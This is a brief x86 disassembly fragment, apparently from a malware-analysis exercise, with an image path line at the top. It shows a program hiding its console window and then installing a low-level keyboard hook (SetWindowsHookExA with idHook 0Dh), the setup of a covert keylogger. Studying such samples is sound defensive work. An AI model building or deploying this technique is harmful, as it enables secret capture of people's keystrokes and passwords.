 call ds:AllocConsole
push 0 ; lpWindowName
push offset ClassName ; "ConsoleWindowClass"
call ds:FindWindowA
mov [ebp+hWnd], eax
cmp [ebp+hWnd], 0
jz short loc_401035
push 0 ; nCmdShow
mov eax, [ebp+hWnd]
push eax ; hWnd
call ds:ShowWindow
loc_401035: ; Size
push 400h
push 1 ; Val
push offset Str1 ; void *
call _memset
add esp, 0Ch
push 0 ; dwThreadId
push 0 ; lpModuleName
call ds:GetModuleHandleA
push eax ; hmod
push offset fn ; lpfn
push 0Dh ; idHook
call ds:SetWindowsHookExA
mov [ebp+hhk], eax